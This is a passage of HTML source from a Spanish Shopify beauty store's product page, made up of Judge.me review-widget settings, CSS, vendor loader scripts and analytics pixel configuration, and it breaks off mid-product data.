sobre tu reseña si es necesario. Al enviar tu reseña, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Cuéntanos más","negative_review_resolution_text":"Tu experiencia es importante para nosotros. Si hubo problemas con tu compra, estamos aquí para ayudar. No dudes en contactarnos, nos encantaría la oportunidad de arreglar las cosas.","negative_review_resolution_button_text":"Contáctanos","negative_review_resolution_proceed_with_review_text":"Deja una reseña","negative_review_resolution_subject":"Problema con la compra de {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Reseña recopilada a través de una invitación al negocio","transparency_badges_from_another_provider_text":"Reseña recopilada de otro proveedor","transparency_badges_collected_from_store_visitor_text":"Reseña recopilada de un visitante del negocio","transparency_badges_written_in_google_text":"Reseña escrita en Google","transparency_badges_written_in_etsy_text":"Reseña escrita en Etsy","transparency_badges_written_in_shop_app_text":"Reseña escrita en Shop App","transparency_badges_earned_reward_text":"Reseña ganó una recompensa para una futura compra","product_review_widget_per_page":10,"widget_store_review_label_text":"Reseña de la tienda","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"reseña","review_widget_review_word_plural":"reseñas","review_widget_voting_label":"¿Útil?","review_widget_shop_reply_label":"Respuesta de {{ shop_name }}:","review_widget_filters_title":"Filtros","qna_widget_question_word_singular":"Pregunta","qna_widget_question_word_plural":"Preguntas","qna_widget_answer_reply_label":"Respuesta de {{ answerer_name }}:","qna_content_screen_title_text":"Preguntar sobre este producto","qna_widget_question_required_field_error_text":"Por favor, ingrese su pregunta.","qna_widget_flow_gdpr_statement":"Solo te contactaremos sobre tu pregunta si es necesario. Al enviar tu pregunta, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","qna_widget_question_submitted_text":"¡Gracias por tu pregunta!","qna_widget_close_form_text_question":"Cerrar","qna_widget_question_submit_success_text":"Te informaremos por correo electrónico cuando te respondamos tu pregunta.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Reseñas de clientes","all_reviews_widget_v2025_ai_summary_title":"Los clientes dicen sobre esta tienda","all_reviews_widget_v2025_no_review_text":"Sé el primero en escribir una reseña","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Desarrollado por Judge.me","locale":"en","reply_name":"Riva Beauty Shop","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":false,"shop_locale":"es","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"Riva Beauty Shop"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #108474;--jdgm-secondary-color: rgba(16,132,116,0.1);--jdgm-star-color: #108474;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #108474;--jdgm-paginate-color: #108474;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #108474}.jdgm-histogram__bar-content{background-color:#108474}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#108474}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'sobre'}.jdgm-rev__variant-label:before{content:'Variante: '}.jdgm-rev__out-of-store-text:before{content:'(fuera de la tienda)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Riva Beauty Shop'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-spinner:empty{display:block}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019c0578-4a2e-76a7-8598-728e9b942721/judgeme-extensions-322/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019c0578-4a2e-76a7-8598-728e9b942721/judgeme-extensions-322/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/6da6ffdd-cf2b-4a18-80e5-578ff81399ca/klarna-on-site-messaging-33/assets/index.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 22258711,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 22258711,storefrontBaseUrl: "https://rivabeautyshop.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3040641398","configuration":"{\"shopifyDomain\":\"riva-beauty-shop.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9eba9e140ed77b68050995c4baf6bc1d","type":"APP","apiClientId":2935586817,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"2675605878","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2507145590","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-SWR6XSSNMY\\\",\\\"GT-5MRC9JB4\\\"],\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-SWR6XSSNMY\\\",\\\"AW-17580332545\\\/XMqGCOX1sZ0bEIGs-r5B\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-SWR6XSSNMY\\\",\\\"AW-17580332545\\\/WgNNCPH1sZ0bEIGs-r5B\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-SWR6XSSNMY\\\",\\\"AW-17580332545\\\/an7aCO71sZ0bEIGs-r5B\\\",\\\"MC-B04M5CHHYF\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-SWR6XSSNMY\\\",\\\"AW-17580332545\\\/gKbhCOL1sZ0bEIGs-r5B\\\",\\\"MC-B04M5CHHYF\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-SWR6XSSNMY\\\",\\\"AW-17580332545\\\/9XvuCOv1sZ0bEIGs-r5B\\\",\\\"MC-B04M5CHHYF\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-SWR6XSSNMY\\\",\\\"AW-17580332545\\\/JKcqCPT1sZ0bEIGs-r5B\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-SWR6XSSNMY\\\",\\\"AW-17580332545\\\/Q1g6COj1sZ0bEIGs-r5B\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2391048566","configuration":"{\"pixelCode\":\"CO61AJ3C77U1GP28S630\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"154632342","configuration":"{\"pixel_id\":\"102902893736225\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"103645334","configuration":"{\"sh_shop\":\"riva-beauty-shop.myshopify.com\",\"sh_shop_id\":\"22258711\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"fad4d229668b78bd77ec3a11b3ac3d40","type":"APP","apiClientId":2395080,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"59834518","configuration":"{\"tagID\":\"2612690341956\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"26607766","configuration":"{\"pixelId\":\"82802276-6b5d-4326-99f2-94cfe56f3df9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Riva Beauty Shop","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"riva-beauty-shop.myshopify.com","countryCode":"ES","storefrontUrl":"https:\/\/rivabeautyshop.com\/en"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":12.99,"currencyCode":"EUR"},"product":{"title":"LUCK - Handmade Lucky Buddhist Knot Bracelet ","vendor":"Riva Beauty 